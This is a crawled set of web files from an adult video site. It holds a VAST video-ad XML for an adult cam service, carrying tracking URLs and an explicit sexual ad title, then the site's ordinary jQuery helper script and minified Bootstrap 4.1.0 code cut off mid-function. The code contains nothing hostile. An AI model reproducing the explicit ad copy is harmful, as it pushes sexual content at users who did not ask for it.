request_url: https://go.xlivrdr.com/smartpop/165aea9bcdd7aabac45f72d02f58fd24b8416bc57cfc540b1b4409ac823564af?userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&affiliateClickId=ordRHPRHddHNTa45c3UzXS2VUuulmquoptdK501FzpXTuuqdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldM6V0rpnOsrro40z24ms03m4p0tt4021smt4rps3pdK5W5Am71zj1D.6ae2VVk8rnTVuldK6V0rpXSuldK6ayu22aW6ylznSuldK6V0rpXSuldK6V0zpXSuLH_nyUiI9Q_uc5ytyBN3rnHqH90rrdKJq7dLK9qdq57aJuKrac7aOLNKaeN7XB9g--&sourceId=4190754&p1=6294434&p2=xerotica.com&p3=4190754&noc=1&ax=0&skipOffset=00:00:05
body_size: 836
content:
<?xml version="1.0" encoding="UTF-8" standalone="no" ?><VAST version="4.2" xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns="http://www.iab.com/VAST"><Ad id="1" adType="video"><InLine><AdSystem version="1">stripcash.com</AdSystem><Impression id=""><![CDATA[https://go.xlivrdr.com/abc.gif?abTest=landingvast_toggleTab2Fixed&abTestVariant=landingvast_toggleTab2Fixed_control_1&affiliateClickId=ordRHPRHddHNTa45c3UzXS2VUuulmquoptdK501FzpXTuuqdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldM6V0rpnOsrro40z24ms03m4p0tt4021smt4rps3pdK5W5Am71zj1D.6ae2VVk8rnTVuldK6V0rpXSuldK6ayu22aW6ylznSuldK6V0rpXSuldK6V0zpXSuLH_nyUiI9Q_uc5ytyBN3rnHqH90rrdKJq7dLK9qdq57aJuKrac7aOLNKaeN7XB9g--&campaignId=165aea9bcdd7aabac45f72d02f58fd24b8416bc57cfc540b1b4409ac823564af&campaignType=smartpop&creativeId=2056950966946db9155d057d128c7bd863011cab629e73419e4ecbe52e177a54&iterationId=1210672&landing=landingVAST&masterSmartpopId=2683&modelId=71228306&noc=1&onlineModels=Musae&p1=6294434&p2=xerotica.com&p3=4190754&referrer=https%3A%2F%2Fwww.xerotica.com%2Fvideo%2Fcute-blonde-miky-muse-is-hiding-her-well-shaped-body-under-tight-black-dress-37063.html&ruleId=29&segment=hls-Musae-1&smartpopId=3564&sourceId=4190754&stripcashR=1&tag=girls&trafficType=preroll&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35211]]></Impression><AdTitle>Pussy fingering</AdTitle><Creatives><Creative sequence="1" id="1"><UniversalAdId idRegistry="unknown">unknown</UniversalAdId><Linear skipoffset="00:00:05"><Duration>00:00:30</Duration><MediaFiles><MediaFile id="1" delivery="progressive" type="video/mp4" width="720" height="960"><![CDATA[https://video.sacdnssedge.com/video/ol_69434d36ed9be2f5ccf8c7f798a0e5f2.mp4]]></MediaFile></MediaFiles><VideoClicks><ClickThrough id="1"><![CDATA[https://go.xlivrdr.com/?abTest=landingvast_toggleTab2Fixed&abTestVariant=landingvast_toggleTab2Fixed_control_1&affiliateClickId=ordRHPRHddHNTa45c3UzXS2VUuulmquoptdK501FzpXTuuqdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldM6V0rpnOsrro40z24ms03m4p0tt4021smt4rps3pdK5W5Am71zj1D.6ae2VVk8rnTVuldK6V0rpXSuldK6ayu22aW6ylznSuldK6V0rpXSuldK6V0zpXSuLH_nyUiI9Q_uc5ytyBN3rnHqH90rrdKJq7dLK9qdq57aJuKrac7aOLNKaeN7XB9g--&campaignId=165aea9bcdd7aabac45f72d02f58fd24b8416bc57cfc540b1b4409ac823564af&campaignType=smartpop&creativeId=2056950966946db9155d057d128c7bd863011cab629e73419e4ecbe52e177a54&iterationId=1210672&landing=landingVAST&masterSmartpopId=2683&modelId=71228306&noc=1&onlineModels=Musae&p1=6294434&p2=xerotica.com&p3=4190754&referrer=https%3A%2F%2Fwww.xerotica.com%2Fvideo%2Fcute-blonde-miky-muse-is-hiding-her-well-shaped-body-under-tight-black-dress-37063.html&ruleId=29&segment=hls-Musae-1&smartpopId=3564&sourceId=4190754&stripcashR=1&tag=girls&trafficType=preroll&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35211]]></ClickThrough></VideoClicks></Linear></Creative></Creatives><Extensions><Extension type="TitleCTA"><TitleCTA><DisplayUrl>stripchat.com</DisplayUrl></TitleCTA></Extension></Extensions></InLine></Ad></VAST>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.xerotica.com/templates/xerotica_2020/js/custom-async.js
body_size: 627
content:
/*global jQuery, document, window */
jQuery(function () {
	"use strict";
	var
		$ = jQuery.noConflict(),
		skip_id = document.getElementById('skip'),

		a_tag_external = document.querySelectorAll('a[rel*="external"]'),
		form_children = document.querySelectorAll('form > *'),
		list_collection = $(document.getElementsByClassName('list-collection')),
		module_model = $(document.getElementsByClassName('module-model')),

		Default = {
			async: {
				links: function () {
					if (a_tag_external.length) {
						Array.from(a_tag_external).forEach(function (el) {
							el.setAttribute('rel', 'external noopener');
							el.addEventListener('click', function (e) {
								e.preventDefault();
								window.open(this.attributes.href.value);
							});
						});
					}
					if (skip_id) {
						Array.from(skip_id.querySelectorAll('a')).forEach(function (el) {
							el.setAttribute('aria-hidden', true);
							el.addEventListener('focus', function () {
								this.setAttribute('aria-hidden', false);
							});
							el.addEventListener('blur', function () {
								this.setAttribute('aria-hidden', true);
							});
						});
					}
				},
				forms: function () {
					if (form_children.length) {
						Array.from(form_children).forEach(function (el, i) {
							el.style.zIndex = (form_children.length - i);
						});
					}
				},
				miscellaneous: function () {
					if (module_model.length) {
						module_model.find('a.link-more, .link-more a').on('click', function () {
							$(this).find('span').toggleClass('hidden').closest('.module-model').toggleClass('toggle');
							return false;
						});
					}
					if (list_collection.length) {
						list_collection.find('li:has([data-preview])').on('mouseenter', function () {
							$(this).find('figure').append('<video loop muted autoplay src="' + $(this).find('[data-preview]').attr('data-preview') + '" webkit-playsinline="true" playsinline="true" playsinline></video>');
						}).on('mouseleave', function () {
							$(this).find('video').remove();
						});
					}
				}
			}

		};

	Default.async.links();
	Default.async.forms();
	Default.async.miscellaneous();
});

/*!*/


--- FILE ---
content_type: application/javascript
request_url: https://cdn.xerotica.com/templates/xerotica_2020//js/bootstrap.min.js
body_size: 30068
content:
/*!
  * Bootstrap v4.1.0 (https://getbootstrap.com/)
  * Copyright 2011-2018 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery")):"function"==typeof define&&define.amd?define(["exports","jquery"],e):e(t.bootstrap={},t.jQuery)}(this,function(t,e){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function s(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}function c(r){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{},e=Object.keys(o);"function"==typeof Object.getOwnPropertySymbols&&(e=e.concat(Object.getOwnPropertySymbols(o).filter(function(t){return Object.getOwnPropertyDescriptor(o,t).enumerable}))),e.forEach(function(t){var e,n,i;e=r,i=o[n=t],n in e?Object.defineProperty(e,n,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[n]=i})}return r}for(var r,n,o,a,l,f,h,u,d,p,g,m,_,v,E,y,b,T,C,w,I,D,A,S,O,N,k,L,P,x,j,R,M,H,W,F,U,B,K,V,Q,Y,G,q,z,X,J,Z,$,tt,et,nt,it,rt,ot,st,at,lt,ct,ft,ht,ut,dt,pt,gt=function(i){var e="transitionend";function t(t){var e=this,n=!1;return i(this).one(l.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||l.triggerTransitionEnd(e)},t),this}var l={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");e&&"#"!==e||(e=t.getAttribute("href")||"");try{return 0<i(document).find(e).length?e:null}catch(t){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;var e=i(t).css("transition-duration");return parseFloat(e)?(e=e.split(",")[0],1e3*parseFloat(e)):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){i(t).trigger(e)},supportsTransitionEnd:function(){return Boolean(e)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var r=n[i],o=e[i],s=o&&l.isElement(o)?"element":(a=o,{}.toString.call(a).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(r).test(s))throw new Error(t.toUpperCase()+': Option "'+i+'" provided type "'+s+'" but expected type "'+r+'".')}var a}};return i.fn.emulateTransitionEnd=t,i.event.special[l.TRANSITION_END]={bindType:e,delegateType:e,handle:function(t){if(i(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}},l}(e=e&&e.hasOwnProperty("default")?e.default:e),mt=(n="alert",a="."+(o="bs.alert"),l=(r=e).fn[n],f={CLOSE:"close"+a,CLOSED:"closed"+a,CLICK_DATA_API:"click"+a+".data-api"},h="alert",u="fade",d="show",p=function(){function i(t){this._element=t}var t=i.prototype;return t.close=function(t){t=t||this._element;var e=this._getRootElement(t);this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},t.dispose=function(){r.removeData(this._element,o),this._element=null},t._getRootElement=function(t){var e=gt.getSelectorFromElement(t),n=!1;return e&&(n=r(e)[0]),n||(n=r(t).closest("."+h)[0]),n},t._triggerCloseEvent=function(t){var e=r.Event(f.CLOSE);return r(t).trigger(e),e},t._removeElement=function(e){var n=this;if(r(e).removeClass(d),r(e).hasClass(u)){var t=gt.getTransitionDurationFromElement(e);r(e).one(gt.TRANSITION_END,function(t){return n._destroyElement(e,t)}).emulateTransitionEnd(t)}else this._destroyElement(e)},t._destroyElement=function(t){r(t).detach().trigger(f.CLOSED).remove()},i._jQueryInterface=function(n){return this.each(function(){var t=r(this),e=t.data(o);e||(e=new i(this),t.data(o,e)),"close"===n&&e[n](this)})},i._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},s(i,null,[{key:"VERSION",get:function(){return"4.1.0"}}]),i}(),r(document).on(f.CLICK_DATA_API,'[data-dismiss="alert"]',p._handleDismiss(new p)),r.fn[n]=p._jQueryInterface,r.fn[n].Constructor=p,r.fn[n].noConflict=function(){return r.fn[n]=l,p._jQueryInterface},p),_t=(m="button",v="."+(_="bs.button"),E=".data-api",y=(g=e).fn[m],b="active",T="btn",w='[data-toggle^="button"]',I='[data-toggle="buttons"]',D="input",A=".active",S=".btn",O={CLICK_DATA_API:"click"+v+E,FOCUS_BLUR_DATA_API:(C="focus")+v+E+" blur"+v+E},N=function(){function n(t){this._element=t}var t=n.prototype;return t.toggle=function(){var t=!0,e=!0,n=g(this._element).closest(I)[0];if(n){var i=g(this._element).find(D)[0];if(i){if("radio"===i.type)if(i.checked&&g(this._element).hasClass(b))t=!1;else{var r=g(n).find(A)[0];r&&g(r).removeClass(b)}if(t){if(i.hasAttribute("disabled")||n.hasAttribute("disabled")||i.classList.contains("disabled")||n.classList.contains("disabled"))return;i.checked=!g(this._element).hasClass(b),g(i).trigger("change")}i.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!g(this._element).hasClass(b)),t&&g(this._element).toggleClass(b)},t.dispose=function(){g.removeData(this._element,_),this._element=null},n._jQueryInterface=function(e){return this.each(function(){var t=g(this).data(_);t||(t=new n(this),g(this).data(_,t)),"toggle"===e&&t[e]()})},s(n,null,[{key:"VERSION",get:function(){return"4.1.0"}}]),n}(),g(document).on(O.CLICK_DATA_API,w,function(t){t.preventDefault();var e=t.target;g(e).hasClass(T)||(e=g(e).closest(S)),N._jQueryInterface.call(g(e),"toggle")}).on(O.FOCUS_BLUR_DATA_API,w,function(t){var e=g(t.target).closest(S)[0];g(e).toggleClass(C,/^focus(in)?$/.test(t.type))}),g.fn[m]=N._jQueryInterface,g.fn[m].Constructor=N,g.fn[m].noConflict=function(){return g.fn[m]=y,N._jQueryInterface},N),vt=(L="carousel",x="."+(P="bs.carousel"),j=".data-api",R=(k=e).fn[L],M={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},H={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},W="next",F="prev",U="left",B="right",K={SLIDE:"slide"+x,SLID:"slid"+x,KEYDOWN:"keydown"+x,MOUSEENTER:"mouseenter"+x,MOUSELEAVE:"mouseleave"+x,TOUCHEND:"touchend"+x,LOAD_DATA_API:"load"+x+j,CLICK_DATA_API:"click"+x+j},V="carousel",Q="active",Y="slide",G="carousel-item-right",q="carousel-item-left",z="carousel-item-next",X="carousel-item-prev",J={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},Z=function(){function o(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(e),this._element=k(t)[0],this._indicatorsElement=k(this._element).find(J.INDICATORS)[0],this._addEventListeners()}var t=o.prototype;return t.next=function(){this._isSliding||this._slide(W)},t.nextWhenVisible=function(){!document.hidden&&k(this._element).is(":visible")&&"hidden"!==k(this._element).css("visibility")&&this.next()},t.prev=function(){this._isSliding||this._slide(F)},t.pause=function(t){t||(this._isPaused=!0),k(this._element).find(J.NEXT_PREV)[0]&&(gt.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.to=function(t){var e=this;this._activeElement=k(this._element).find(J.ACTIVE_ITEM)[0];var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)k(this._element).one(K.SLID,function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();var i=n<t?W:F;this._slide(i,this._items[t])}},t.dispose=function(){k(this._element).off(x),k.removeData(this._element,P),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t._getConfig=function(t){return t=c({},M,t),gt.typeCheckConfig(L,t,H),t},t._addEventListeners=function(){var e=this;this._config.keyboard&&k(this._element).on(K.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&(k(this._element).on(K.MOUSEENTER,function(t){return e.pause(t)}).on(K.MOUSELEAVE,function(t){return e.cycle(t)}),"ontouchstart"in document.documentElement&&k(this._element).on(K.TOUCHEND,function(){e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval)}))},t._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},t._getItemIndex=function(t){return this._items=k.makeArray(k(t).parent().find(J.ITEM)),this._items.indexOf(t)},t._getItemByDirection=function(t,e){var n=t===W,i=t===F,r=this._getItemIndex(e),o=this._items.length-1;if((i&&0===r||n&&r===o)&&!this._config.wrap)return e;var s=(r+(t===F?-1:1))%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]},t._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),i=this._getItemIndex(k(this._element).find(J.ACTIVE_ITEM)[0]),r=k.Event(K.SLIDE,{relatedTarget:t,direction:e,from:i,to:n});return k(this._element).trigger(r),r},t._setActiveIndicatorElement=function(t){if(this._indicatorsElement){k(this._indicatorsElement).find(J.ACTIVE).removeClass(Q);var e=this._indicatorsElement.children[this._getItemIndex(t)];e&&k(e).addClass(Q)}},t._slide=function(t,e){var n,i,r,o=this,s=k(this._element).find(J.ACTIVE_ITEM)[0],a=this._getItemIndex(s),l=e||s&&this._getItemByDirection(t,s),c=this._getItemIndex(l),f=Boolean(this._interval);if(t===W?(n=q,i=z,r=U):(n=G,i=X,r=B),l&&k(l).hasClass(Q))this._isSliding=!1;else if(!this._triggerSlideEvent(l,r).isDefaultPrevented()&&s&&l){this._isSliding=!0,f&&this.pause(),this._setActiveIndicatorElement(l);var h=k.Event(K.SLID,{relatedTarget:l,direction:r,from:a,to:c});if(k(this._element).hasClass(Y)){k(l).addClass(i),gt.reflow(l),k(s).addClass(n),k(l).addClass(n);var u=gt.getTransitionDurationFromElement(s);k(s).one(gt.TRANSITION_END,function(){k(l).removeClass(n+" "+i).addClass(Q),k(s).removeClass(Q+" "+i+" "+n),o._isSliding=!1,setTimeout(function(){return k(o._element).trigger(h)},0)}).emulateTransitionEnd(u)}else k(s).removeClass(Q),k(l).addClass(Q),this._isSliding=!1,k(this._element).trigger(h);f&&this.cycle()}},o._jQueryInterface=function(i){return this.each(function(){var t=k(this).data(P),e=c({},M,k(this).data());"object"==typeof i&&(e=c({},e,i));var n="string"==typeof i?i:e.slide;if(t||(t=new o(this,e),k(this).data(P,t)),"number"==typeof i)t.to(i);else if("string"==typeof n){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}else e.interval&&(t.pause(),t.cycle())})},o._dataApiClickHandler=function(t){var e=gt.getSelectorFromElement(this);if(e){var n=k(e)[0];if(n&&k(n).hasClass(V)){var i=c({},k(n).data(),k(this).data()),r=this.getAttribute("data-slide-to");r&&(i.interval=!1),o._jQueryInterface.call(k(n),i),r&&k(n).data(P).to(r),t.preventDefault()}}},s(o,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return M}}]),o}(),k(document).on(K.CLICK_DATA_API,J.DATA_SLIDE,Z._dataApiClickHandler),k(window).on(K.LOAD_DATA_API,function(){k(J.DATA_RIDE).each(function(){var t=k(this);Z._jQueryInterface.call(t,t.data())})}),k.fn[L]=Z._jQueryInterface,k.fn[L].Constructor=Z,k.fn[L].noConflict=function(){return k.fn[L]=R,Z._jQueryInterface},Z),Et=(tt="collapse",nt="."+(et="bs.collapse"),it=($=e).fn[tt],rt={toggle:!0,parent:""},ot={toggle:"boolean",parent:"(string|element)"},st={SHOW:"show"+nt,SHOWN:"shown"+nt,HIDE:"hide"+nt,HIDDEN:"hidden"+nt,CLICK_DATA_API:"click"+nt+".data-api"},at="show",lt="collapse",ct="collapsing",ft="collapsed",ht="width",ut="height",dt={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},pt=function(){function a(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=$.makeArray($('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var n=$(dt.DATA_TOGGLE),i=0;i<n.length;i++){var r=n[i],o=gt.getSelectorFromElement(r);null!==o&&0<$(o).filter(t).length&&(this._selector=o,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var t=a.prototype;return t.toggle=function(){$(this._element).hasClass(at)?this.hide():this.show()},t.show=function(){var t,e,n=this;if(!this._isTransitioning&&!$(this._element).hasClass(at)&&(this._parent&&0===(t=$.makeArray($(this._parent).find(dt.ACTIVES).filter('[data-parent="'+this._config.parent+'"]'))).length&&(t=null),!(t&&(e=$(t).not(this._selector).data(et))&&e._isTransitioning))){var i=$.Event(st.SHOW);if($(this._element).trigger(i),!i.isDefaultPrevented()){t&&(a._jQueryInterface.call($(t).not(this._selector),"hide"),e||$(t).data(et,null));var r=this._getDimension();$(this._element).removeClass(lt).addClass(ct),(this._element.style[r]=0)<this._triggerArray.length&&$(this._triggerArray).removeClass(ft).attr("aria-expanded",!0),this.setTransitioning(!0);var o="scroll"+(r[0].toUpperCase()+r.slice(1)),s=gt.getTransitionDurationFromElement(this._element);$(this._element).one(gt.TRANSITION_END,function(){$(n._element).removeClass(ct).addClass(lt).addClass(at),n._element.style[r]="",n.setTransitioning(!1),$(n._element).trigger(st.SHOWN)}).emulateTransitionEnd(s),this._element.style[r]=this._element[o]+"px"}}},t.hide=function(){var t=this;if(!this._isTransitioning&&$(this._element).hasClass(at)){var e=$.Event(st.HIDE);if($(this._element).trigger(e),!e.isDefaultPrevented()){var n=this._getDimension();if(this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",gt.reflow(this._element),$(this._element).addClass(ct).removeClass(lt).removeClass(at),0<this._triggerArray.length)for(var i=0;i<this._triggerArray.length;i++){var r=this._triggerArray[i],o=gt.getSelectorFromElement(r);if(null!==o)$(o).hasClass(at)||$(r).addClass(ft).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[n]="";var s=gt.getTransitionDurationFromElement(this._element);$(this._element).one(gt.TRANSITION_END,function(){t.setTransitioning(!1),$(t._element).removeClass(ct).addClass(lt).trigger(st.HIDDEN)}).emulateTransitionEnd(s)}}},t.setTransitioning=function(t){this._isTransitioning=t},t.dispose=function(){$.removeData(this._element,et),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t._getConfig=function(t){return(t=c({},rt,t)).toggle=Boolean(t.toggle),gt.typeCheckConfig(tt,t,ot),t},t._getDimension=function(){return $(this._element).hasClass(ht)?ht:ut},t._getParent=function(){var n=this,t=null;gt.isElement(this._config.parent)?(t=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(t=this._config.parent[0])):t=$(this._config.parent)[0];var e='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return $(t).find(e).each(function(t,e){n._addAriaAndCollapsedClass(a._getTargetFromElement(e),[e])}),t},t._addAriaAndCollapsedClass=function(t,e){if(t){var n=$(t).hasClass(at);0<e.length&&$(e).toggleClass(ft,!n).attr("aria-expanded",n)}},a._getTargetFromElement=function(t){var e=gt.getSelectorFromElement(t);return e?$(e)[0]:null},a._jQueryInterface=function(i){return this.each(function(){var t=$(this),e=t.data(et),n=c({},rt,t.data(),"object"==typeof i&&i);if(!e&&n.toggle&&/show|hide/.test(i)&&(n.toggle=!1),e||(e=new a(this,n),t.data(et,e)),"string"==typeof i){if("undefined"==typeof e[i])throw new TypeError('No method named "'+i+'"');e[i]()}})},s(a,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return rt}}]),a}(),$(document).on(st.CLICK_DATA_API,dt.DATA_TOGGLE,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var n=$(this),e=gt.getSelectorFromElement(this);$(e).each(function(){var t=$(this),e=t.data(et)?"toggle":n.data();pt._jQueryInterface.call(t,e)})}),$.fn[tt]=pt._jQueryInterface,$.fn[tt].Constructor=pt,$.fn[tt].noConflict=function(){return $.fn[tt]=it,pt._jQueryInterface},pt),yt="undefined"!=typeof window&&"undefined"!=typeof document,bt=["Edge","Trident","Firefox"],Tt=0,Ct=0;Ct<bt.length;Ct+=1)if(yt&&0<=navigator.userAgent.indexOf(bt[Ct])){Tt=1;break}var wt=yt&&window.Promise?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then(function(){e=!1,t()}))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},Tt))}};function It(t){return t&&"[object Function]"==={}.toString.call(t)}function Dt(t,e){if(1!==t.nodeType)return[];var n=getComputedStyle(t,null);return e?n[e]:n}function At(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function St(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=Dt(t),n=e.overflow,i=e.overflowX,r=e.overflowY;return/(auto|scroll|overlay)/.test(n+r+i)?t:St(At(t))}var Ot={},Nt=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"all";if(t=t.toString(),Ot.hasOwnProperty(t))return Ot[t];switch(t){case"11":Ot[t]=-1!==navigator.userAgent.indexOf("Trident");break;case"10":Ot[t]=-1!==navigator.appVersion.indexOf("MSIE 10");break;case"all":Ot[t]=-1!==navigator.userAgent.indexOf("Trident")||-1!==navigator.userAgent.indexOf("MSIE")}return Ot.all=Ot.all||Object.keys(Ot).some(function(t){return Ot[t]}),Ot[t]};function kt(t){if(!t)return document.documentElement;for(var e=Nt(10)?document.body:null,n=t.offsetParent;n===e&&t.nextElementSibling;)n=(t=t.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TD","TABLE"].indexOf(n.nodeName)&&"static"===Dt(n,"position")?kt(n):n:t?t.ownerDocument.documentElement:document.documentElement}function Lt(t){return null!==t.parentNode?Lt(t.parentNode):t}function Pt(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return document.documentElement;var n=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?t:e,r=n?e:t,o=document.createRange();o.setStart(i,0),o.setEnd(r,0);var s,a,l=o.commonAncestorContainer;if(t!==l&&e!==l||i.contains(r))return"BODY"===(a=(s=l).nodeName)||"HTML"!==a&&kt(s.firstElementChild)!==s?kt(l):l;var c=Lt(t);return c.host?Pt(c.host,e):Pt(t,Lt(e).host)}function xt(t){var e="top"===(1<arguments.length&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=t.nodeName;if("BODY"===n||"HTML"===n){var i=t.ownerDocument.documentElement;return(t.ownerDocument.scrollingElement||i)[e]}return t[e]}function jt(t,e){var n="x"===e?"Left":"Top",i="Left"===n?"Right":"Bottom";return parseFloat(t["border"+n+"Width"],10)+parseFloat(t["border"+i+"Width"],10)}function Rt(t,e,n,i){return Math.max(e["offset"+t],e["scroll"+t],n["client"+t],n["offset"+t],n["scroll"+t],Nt(10)?n["offset"+t]+i["margin"+("Height"===t?"Top":"Left")]+i["margin"+("Height"===t?"Bottom":"Right")]:0)}function Mt(){var t=document.body,e=document.documentElement,n=Nt(10)&&getComputedStyle(e);return{height:Rt("Height",t,e,n),width:Rt("Width",t,e,n)}}var Ht=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},Wt=function(){function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}}(),Ft=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},Ut=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t};function Bt(t){return Ut({},t,{right:t.left+t.width,bottom:t.top+t.height})}function Kt(t){var e={};try{if(Nt(10)){e=t.getBoundingClientRect();var n=xt(t,"top"),i=xt(t,"left");e.top+=n,e.left+=i,e.bottom+=n,e.right+=i}else e=t.getBoundingClientRect()}catch(t){}var r={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},o="HTML"===t.nodeName?Mt():{},s=o.width||t.clientWidth||r.right-r.left,a=o.height||t.clientHeight||r.bottom-r.top,l=t.offsetWidth-s,c=t.offsetHeight-a;if(l||c){var f=Dt(t);l-=jt(f,"x"),c-=jt(f,"y"),r.width-=l,r.height-=c}return Bt(r)}function Vt(t,e){var n=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=Nt(10),r="HTML"===e.nodeName,o=Kt(t),s=Kt(e),a=St(t),l=Dt(e),c=parseFloat(l.borderTopWidth,10),f=parseFloat(l.borderLeftWidth,10);n&&"HTML"===e.nodeName&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var h=Bt({top:o.top-s.top-c,left:o.left-s.left-f,width:o.width,height:o.height});if(h.marginTop=0,h.marginLeft=0,!i&&r){var u=parseFloat(l.marginTop,10),d=parseFloat(l.marginLeft,10);h.top-=c-u,h.bottom-=c-u,h.left-=f-d,h.right-=f-d,h.marginTop=u,h.marginLeft=d}return(i&&!n?e.contains(a):e===a&&"BODY"!==a.nodeName)&&(h=function(t,e){var n=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=xt(e,"top"),r=xt(e,"left"),o=n?-1:1;return t.top+=i*o,t.bottom+=i*o,t.left+=r*o,t.right+=r*o,t}(h,e)),h}function Qt(t){if(!t||!t.parentElement||Nt())return document.documentElement;for(var e=t.parentElement;e&&"none"===Dt(e,"transform");)e=e.parentElement;return e||document.documentElement}function Yt(t,e,n,i){var r=4<arguments.length&&void 0!==arguments[4]&&arguments[4],o={top:0,left:0},s=r?Qt(t):Pt(t,e);if("viewport"===i)o=function(t){var e=1<arguments.length&&void 0!==arguments[1]&&arguments[1],n=t.ownerDocument.documentElement,i=Vt(t,n),r=Math.max(n.clientWidth,window.innerWidth||0),o=Math.max(n.clientHeight,window.innerHeight||0),s=e?0:xt(n),a=e?0:xt(n,"left");return Bt({top:s-i.top+i.marginTop,left:a-i.left+i.marginLeft,width:r,height:o})}(s,r);else{var a=void 0;"scrollParent"===i?"BODY"===(a=St(At(e))).nodeName&&(a=t.ownerDocument.documentElement):a="window"===i?t.ownerDocument.documentElement:i;var l=Vt(a,s,r);if("HTML"!==a.nodeName||function t(e){var 